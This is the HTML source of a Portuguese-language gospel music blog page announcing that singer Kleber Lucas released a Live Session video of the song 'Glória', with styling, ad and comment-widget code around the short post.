!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/s400/PicsArt_12-21-10.09.24.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/ao%20vivo' property='v:title' rel='v:url'>ao vivo</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Kleber%20Lucas' property='v:title' rel='v:url'>Kleber Lucas</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/live%20session' property='v:title' rel='v:url'>live session</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/musica%20nova' property='v:title' rel='v:url'>musica nova</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/novo%20single' property='v:title' rel='v:url'>novo single</a></span>
<brc>/</brc>
<span>Kleber Lucas lança vídeo para a música "Glória"</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kleber Lucas lança vídeo para a música "Glória"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03495180784147337960' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03495180784147337960' rel='author' title='Herick Diener'>
<span itemprop='name'>Herick Diener</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2016-12-30T20:40:00-02:00'>sexta-feira, dezembro 30, 2016</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/ao%20vivo' rel='tag'>ao vivo</a>,
<a href='https://www.newsgospel.com.br/search/label/Kleber%20Lucas' rel='tag'>Kleber Lucas</a>,
<a href='https://www.newsgospel.com.br/search/label/live%20session' rel='tag'>live session</a>,
<a href='https://www.newsgospel.com.br/search/label/musica%20nova' rel='tag'>musica nova</a>,
<a href='https://www.newsgospel.com.br/search/label/novo%20single' rel='tag'>novo single</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8620512875190083509' itemprop='articleBody'>
<meta content='     O cantor Kleber Lucas liberou mais um de seus episódios no quadro Live Session de sua gravadora MK Music.     A música &quot;Glória...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/s1600/PicsArt_12-21-10.09.24.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/s400/PicsArt_12-21-10.09.24.png" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O cantor Kleber Lucas liberou mais um de seus episódios no quadro Live Session de sua gravadora MK Music.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">A música "Glória" faz parte de seu novo álbum inédito pela empresa que tem por nome "Pela Fé".</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Assista.</span></div>
<div style="text-align: center;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/RJUFWj7SRmA/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/RJUFWj7SRmA?feature=player_embedded" width="320"></iframe></div>
<div style="text-align: center;">
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html&title=Kleber Lucas lança vídeo para a música "Glória"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html&title=Kleber Lucas lança vídeo para a música "Glória"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html&title=Kleber Lucas lança vídeo para a música "Glória"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/s400/PicsArt_12-21-10.09.24.png&description=     O cantor Kleber Lucas liberou mais um de seus episódios no quadro Live Session de sua gravadora MK Music.     A música &quot;Glória...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html&title=Kleber Lucas lança vídeo para a música "Glória"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
novo single
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2016/12/nani-azevedo-interpreta-em-video-nova.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JABomPm4tU2u7ptZuOCbNZPrc2EMA5-T6zbhUdgnqQ_L3piMeyo5C3i1h3umRE5_WR6bHTeQL4Ij6Im9DnPM8cAu2UKaGoH7S88aUAXikYuIgcS8Wruw8tEwMlMWB7M5cn87sB2EO8QH/s400/PicsArt_12-21-10.09.24.png' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=8620512875190083509&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/8620512875190083509/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
